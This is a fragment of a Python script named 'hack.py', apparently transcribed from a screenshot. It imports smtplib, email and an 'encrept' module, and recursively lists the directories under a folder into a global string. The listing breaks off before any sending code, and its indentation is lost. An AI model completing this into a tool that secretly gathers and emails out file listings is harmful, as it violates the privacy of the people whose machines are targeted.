 hack.py > ...
1 import os, smtplib
2 import encrept
3 from email.message import EmailMessage
4
5 prog_cwd = os.getcwd()
6
7 def doit(folder):
8 temp = os.listdir(f'{folder}/')
9 global final
10 final += f'\n{os.getcwd()}\{folder} => {temp}\n'
11
12 for i, file in enumerate(temp):
13 if i == 0: # changing dir to perform isdir
func. check clearly, cuz program is in one
dir before...
14 os.chdir(f'{folder}')
15 # print(os.getcwd())
16
17 if os.path.isfile(file):
18 continue
19
20 go_back = True
21 for k in temp:
22 if os.path.isdir(k):
23 go_back = False
24
25 if go_back:
26 os.chdir('..')
27 # print(os.getcwd())
28
29
30 if os.path.isdir(file):
31 doit(file)
32
33
34 #
----------------------------------------------------
----------------------------------------------------
----------------------------------
35 # FOR SINGLE FOLDER